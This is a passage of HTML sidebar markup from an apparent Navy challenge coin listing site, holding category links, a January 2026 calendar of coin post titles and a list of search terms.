	<li class="cat-item cat-item-2660"><a href="https://navychallengecash.com/category/sbu-20/" >sbu-20</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://navychallengecash.com/category/sbu-22/" >sbu-22</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://navychallengecash.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://navychallengecash.com/category/scrapping/" >scrapping</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://navychallengecash.com/category/sdtv/" >sdtv</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://navychallengecash.com/category/sdvt-1/" >sdvt-1</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://navychallengecash.com/category/seabee/" >seabee</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://navychallengecash.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://navychallengecash.com/category/seals/" >seals</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://navychallengecash.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://navychallengecash.com/category/searched/" >searched</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://navychallengecash.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://navychallengecash.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://navychallengecash.com/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://navychallengecash.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://navychallengecash.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://navychallengecash.com/category/sells/" >sells</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://navychallengecash.com/category/sengese/" >sengese</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://navychallengecash.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://navychallengecash.com/category/serialized/" >serialized</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://navychallengecash.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://navychallengecash.com/category/shamal/" >shamal</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://navychallengecash.com/category/sharkey/" >sharkey</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://navychallengecash.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://navychallengecash.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://navychallengecash.com/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://navychallengecash.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://navychallengecash.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://navychallengecash.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://navychallengecash.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://navychallengecash.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://navychallengecash.com/category/shrikes/" >shrikes</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://navychallengecash.com/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://navychallengecash.com/category/sigonella/" >sigonella</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://navychallengecash.com/category/sikorsky/" >sikorsky</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://navychallengecash.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://navychallengecash.com/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://navychallengecash.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://navychallengecash.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://navychallengecash.com/category/snipes/" >snipes</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://navychallengecash.com/category/snorlaxs/" >snorlax&#039;s</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://navychallengecash.com/category/soccent/" >soccent</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://navychallengecash.com/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://navychallengecash.com/category/sotf/" >sotf</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://navychallengecash.com/category/sotf-e/" >sotf-e</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://navychallengecash.com/category/sought/" >sought</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://navychallengecash.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://navychallengecash.com/category/southcom/" >southcom</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://navychallengecash.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://navychallengecash.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://navychallengecash.com/category/spangled/" >spangled</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://navychallengecash.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://navychallengecash.com/category/spawar/" >spawar</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://navychallengecash.com/category/spearfishing/" >spearfishing</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://navychallengecash.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://navychallengecash.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://navychallengecash.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://navychallengecash.com/category/squadron/" >squadron</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://navychallengecash.com/category/squall/" >squall</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://navychallengecash.com/category/srt-1/" >srt-1</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://navychallengecash.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://navychallengecash.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://navychallengecash.com/category/stake/" >stake</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://navychallengecash.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://navychallengecash.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://navychallengecash.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://navychallengecash.com/category/stennis/" >stennis</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://navychallengecash.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://navychallengecash.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://navychallengecash.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://navychallengecash.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://navychallengecash.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://navychallengecash.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://navychallengecash.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://navychallengecash.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://navychallengecash.com/category/sumo/" >sumo</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://navychallengecash.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://navychallengecash.com/category/sunken/" >sunken</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://navychallengecash.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://navychallengecash.com/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://navychallengecash.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://navychallengecash.com/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://navychallengecash.com/category/swcc/" >swcc</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://navychallengecash.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://navychallengecash.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://navychallengecash.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://navychallengecash.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://navychallengecash.com/category/taser/" >taser</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://navychallengecash.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://navychallengecash.com/category/tattooed/" >tattooed</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://navychallengecash.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://navychallengecash.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://navychallengecash.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://navychallengecash.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://navychallengecash.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://navychallengecash.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://navychallengecash.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://navychallengecash.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://navychallengecash.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://navychallengecash.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://navychallengecash.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://navychallengecash.com/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://navychallengecash.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://navychallengecash.com/category/timcast/" >timcast</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://navychallengecash.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://navychallengecash.com/category/topcats/" >topcats</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://navychallengecash.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://navychallengecash.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://navychallengecash.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://navychallengecash.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://navychallengecash.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://navychallengecash.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://navychallengecash.com/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://navychallengecash.com/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://navychallengecash.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://navychallengecash.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://navychallengecash.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://navychallengecash.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://navychallengecash.com/category/udtseal/" >udtseal</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://navychallengecash.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://navychallengecash.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://navychallengecash.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://navychallengecash.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://navychallengecash.com/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://navychallengecash.com/category/undersea/" >undersea</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://navychallengecash.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://navychallengecash.com/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://navychallengecash.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://navychallengecash.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://navychallengecash.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://navychallengecash.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://navychallengecash.com/category/unmanned/" >unmanned</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://navychallengecash.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://navychallengecash.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://navychallengecash.com/category/uraguay/" >uraguay</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://navychallengecash.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://navychallengecash.com/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://navychallengecash.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://navychallengecash.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://navychallengecash.com/category/usnmc/" >usnmc</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://navychallengecash.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://navychallengecash.com/category/ussocom/" >ussocom</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://navychallengecash.com/category/usss/" >usss</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://navychallengecash.com/category/usual/" >usual</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://navychallengecash.com/category/valor/" >valor</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://navychallengecash.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://navychallengecash.com/category/vandegrift/" >vandegrift</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://navychallengecash.com/category/vaw-125/" >vaw-125</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://navychallengecash.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://navychallengecash.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://navychallengecash.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://navychallengecash.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://navychallengecash.com/category/vfa-146/" >vfa-146</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://navychallengecash.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://navychallengecash.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://navychallengecash.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://navychallengecash.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://navychallengecash.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://navychallengecash.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://navychallengecash.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://navychallengecash.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://navychallengecash.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://navychallengecash.com/category/wacom/" >wacom</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://navychallengecash.com/category/warfare/" >warfare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://navychallengecash.com/category/warfighter/" >warfighter</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://navychallengecash.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://navychallengecash.com/category/wassp/" >wassp</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://navychallengecash.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://navychallengecash.com/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://navychallengecash.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://navychallengecash.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://navychallengecash.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://navychallengecash.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://navychallengecash.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://navychallengecash.com/category/wiinner/" >wiinner</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://navychallengecash.com/category/wikicat/" >wikicat</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://navychallengecash.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://navychallengecash.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://navychallengecash.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://navychallengecash.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://navychallengecash.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://navychallengecash.com/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://navychallengecash.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://navychallengecash.com/category/yemen/" >yemen</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://navychallengecash.com/category/yeoman/" >yeoman</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://navychallengecash.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://navychallengecash.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://navychallengecash.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://navychallengecash.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://navychallengecash.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://navychallengecash.com/category/zumwalt/" >zumwalt</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://navychallengecash.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://navychallengecash.com/2026/01/01/" title="Finishing The Master Bedroom Of Our French Home, The Most Expensive U S Quarter Coins In History Mind Blowing Values">1</a></td><td><a href="https://navychallengecash.com/2026/01/02/" title="US Navy SSN22 Connecticut Seawolf Class Attack Submarine Challenge Coin, Plank Owner Plaque US Navy Ship USS Momsen DDG 92 w Coins Rise Above Panama City">2</a></td><td><a href="https://navychallengecash.com/2026/01/03/" title="USN DEVGRU NSW TACDEVRON 3 Seal Team 6 Challenge Coin, Naval Special Warfare Unit One / NSWU-1 Guam SEAL TF-71 Navy Challenge Coin">3</a></td><td><a href="https://navychallengecash.com/2026/01/04/" title="Navy Chief Seals Dive SUBMARINER Pepsi Watch GMT Challenge Coin NSW CPO DEVGRU, Challenge Coin US Navy SEAL Team XVII SEAL Team Seventeen CPO Excellen">4</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2026/01/05/" title="Naval Special Warfare SEAL Team Skull 3 Glow Challenge Coin NSW, Navy SEAL READY FOR WAR SWCC Special Operations Tier 1 SOF Sparta Challenge Coin">5</a></td><td><a href="https://navychallengecash.com/2026/01/06/" title="Naval Special Warfare Group Three SDVT-1 NSWG-3 LOGSU-3 Navy SEAL Challenge Coin, US Navy SEAL Team DEVGRU Gold Squadron NSW Challenge Coin">6</a></td><td><a href="https://navychallengecash.com/2026/01/07/" title="Usn / Nsw / Special Boat Team 12 / Cpo, Naval Special Warfare DEVGRU Command Group Communications. Navy Challenge Coin">7</a></td><td><a href="https://navychallengecash.com/2026/01/08/" title="Navy Chief Seals Dive SUBMARINER Pepsi SUB Watch GMT Challenge Coin NSW CPO CIA, Awesome 4 Navy USN Chiefs Pride CPO Challenge Coin Shaka Heavy">8</a></td><td><a href="https://navychallengecash.com/2026/01/09/" title="1998 Navy Blue Angels Challenge Coin, USS Chief MCM 14 CPO Plankowner Challenge Coin And Keychain Lot 1994 US Navy CMC">9</a></td><td><a href="https://navychallengecash.com/2026/01/10/" title="Official U. S. Navy Challenge Coins 12pc Set Framed Display COA Veteran Gift, Navy pride Cigar shaped, Guantanamo Bay challenge coin">10</a></td><td><a href="https://navychallengecash.com/2026/01/11/" title="Do You Have These Old Washington Quarter Dollars Rare Coins Paying Big Checks Today, Special Reconnaissance Team One Navy Seals Challenge Coin">11</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2026/01/12/" title="Star Wars Darth Vader Rogue Jedi USN Mess CPO Challenge Coin NYPD CIA Police FBI, USN NAVY SECURITY FORCES LARGE SHIELD CHALLENGE COIN 3.5&#215;3.25 RAISED RELIEF">12</a></td><td><a href="https://navychallengecash.com/2026/01/13/" title="U S Mint Confirms Laser Enhanced Uncirculated Coins In Gold And Silver For 2026 See What S Coming, RARE US Navy SEAL Team DEVGRU NSW Group 2 Logistics and Support Unit Coin">13</a></td><td><a href="https://navychallengecash.com/2026/01/14/" title="Exclusive First Look At The 2026 Waterloo Coin Society Medal Collection A First Colour Enamel, RARE USS Chancellorsville CG-62 Chiefs Mess Navy CPO Cannon Wheel Challenge Coin">14</a></td><td><a href="https://navychallengecash.com/2026/01/15/" title="RARE US Navy Chiefs Revolver Style Challenge Coin Engraved Barrel &amp; Numbered, 250th Anniversary US Navy American Eagle One Ounce Silver Proof Coin">15</a></td><td><a href="https://navychallengecash.com/2026/01/16/" title="Amazing 3pc Set 4.5 USN Navy CS/MS Cleaver Rating Pride Challenge Coins, DOD CIA Special Operations Challenge Coin set. USSOCOM USAF USMC USN SEAL DELTA">16</a></td><td><a href="https://navychallengecash.com/2026/01/17/" title="Navy SEAL The Tribe Arrowhead Commemorative Challenge Coin NSW DEVGRU SOCOM, Naval Special Warfare SEAL Team 7 LLTB Navy Challenge Coin / Seven">17</a></td><td><a href="https://navychallengecash.com/2026/01/18/" title="Naval Special Warfare SEAL Team Three / 3, 2 Troop Echo Plt Navy Challenge Coin, RARE &amp; Authentic Navy SEAL Team 8 Challenge Coin Sons of Odin NSW">18</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2026/01/19/" title="USN 5th Navy Expeditionary Logistics Regiment Command Challenge Coin, One-of-a-Kind Navy Star Wars R2-D2 Jedi Challenge Coin Serialized #001">19</a></td><td><a href="https://navychallengecash.com/2026/01/20/" title="Naval Special Warfare Challenge Coin Seal Team 7 (st-7), 1878 CC Mini Hoard Morgan Silver Dollars Guess The Grade Challenge">20</a></td><td><a href="https://navychallengecash.com/2026/01/21/" title="RARE Navy USN TRIDENT SPECTRE 2014 Challenge Coin, US Navy Undersea Rescue Command CPO Challenge Coin Heavy Metal Rare Style">21</a></td><td><a href="https://navychallengecash.com/2026/01/22/" title="Amazing 4 USN Navy Challenge Coin NMPTU Guardians of the Holidays, WASSP Secretary or fhte Navy For Research Challenge Coin Rare! HAS SOME WEAR">22</a></td><td><a href="https://navychallengecash.com/2026/01/23/" title="Challenge Coin US Navy SEAL Team THREE Ask the Chief Serialized Honor, Navy SEAL SWCC Special Operations Project Australia Challenge Coin SOF Tier 1">23</a></td><td><a href="https://navychallengecash.com/2026/01/24/" title="US Navy Challenge Coin, 12 Bronze Challenge Coin Crest Submarine Wood Plaque USS Florida SSGN-728 Navy">24</a></td><td><a href="https://navychallengecash.com/2026/01/25/" title="Challenge Coin US Navy Naval Special Warfare Group Logistics Support Unit, Rare Star Trek USS Enterprise NCC-1701 Navy Chief Navy Pride Challenge Coin">25</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2026/01/26/" title="US Navy Challenge Coin, Challenge Coin Commander Naval Special Warfare Group One Commodore&#8217;s Coin">26</a></td><td><a href="https://navychallengecash.com/2026/01/27/" title="Carrier Air Wing 7 OIR CJTF USS Truman CVN-75 Bottle Opener Challenge Coin, USS Ronald Reagn CVN 76 commissioning US Navy Coin NON Cpo Chief Cmc Co But Crew">27</a></td><td><a href="https://navychallengecash.com/2026/01/28/" title="Naval Special Warfare Seal Team 8 Fortune Favors the Bold Navy Challenge Coin, Pantex Nuclear Challenge Coin W88 Navy NNSA Sandia LANL NSC Lockheed Martin SRNL">28</a></td><td><a href="https://navychallengecash.com/2026/01/29/" title="US Navy Dive Locker Guantanamo Bay In Communist Waters Diver Challenge Coin, Us Navy 250th Anniversary Coin Navy Challenge Coin Celebrates 250 Years Of Service">29</a></td><td><a href="https://navychallengecash.com/2026/01/30/" title="USS Michigan SSGN-727 Navy Coin with Seal Military Collectible, RARE U. S. Army Stryker SBCT Command Team Excellence Challenge Coin">30</a></td><td id="today"><a href="https://navychallengecash.com/2026/01/31/" title="Top 3 Rare Coins Worth Over 1 000 000 Secret Rare Coins Worth Serious Big Money">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://navychallengecash.com/2024/01/20/naval-special-warfare-seal-team-ten-10-navy-challenge-coin-matt-black-version/" title="seal team 10 challenge coin">seal team 10 challenge coin</a></li><li><a href="https://navychallengecash.com/2018/04/30/11-challenge-coins-cia-sad-sog-special-operations-cct-jsoc-navy-seal-team-vi/" title="24th sts cct challenge coin">24th sts cct challenge coin</a></li><li><a href="https://navychallengecash.com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/" title="https://navychallengecash com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/">https://navychallengecash com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/</a></li><li><a href="https://navychallengecash.com/2019/06/03/navy-chief-cpo-challenge-coin-gitmo-sea-turtle-non-nypd-msg-amazingrare-2/" title="turtle challenge coin">turtle challenge coin</a></li><li><a href="https://navychallengecash.com/2021/05/31/chris-reeve-knife-navy-seal-neil-roberts-warrior-knife-challenge-coin/" title="нож крис рив нил робертсон">нож крис рив нил робертсон</a></li><li><a href="https://navychallengecash.com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/" title="https://navychallengecash com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/">https://navychallengecash com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/</a></li><li><a href="https://navychallengecash.com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/" title="https://navychallengecash com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/">https://navychallengecash com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/</a></li><li><a href="https://navychallengecash.com/2025/09/21/nbg-security-dept-pokemon-card-style-us-navy-coin/" title="https://navychallengecash com/2025/09/21/">https://navychallengecash com/2025/09/21/</a></li><li><a href="https://navychallengecash.com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/" title="https://navychallengecash com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/">https://navychallengecash com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/</a></li><li><a href="https://navychallengecash.com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/" title="https://navychallengecash com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/">https://navychallengecash com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://navychallengecash.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://navychallengecash.com/privacy-policy/">Privacy Policy</a></li>
